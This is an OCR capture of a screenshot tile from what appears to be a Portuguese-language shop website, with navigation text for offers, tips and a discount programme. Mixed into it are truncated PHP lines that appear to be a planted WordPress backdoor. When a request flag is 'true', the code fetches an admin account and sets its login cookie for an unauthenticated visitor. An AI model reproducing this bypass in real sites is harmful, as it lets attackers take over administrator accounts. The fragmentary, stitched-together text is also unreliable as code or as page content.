
['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admin
n']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redi
OME
OFERTAS
DICAS
PROGRAMA DE DESCONTO
NOSSAS LO
esse nossas redes sociais ou solicite pelo whats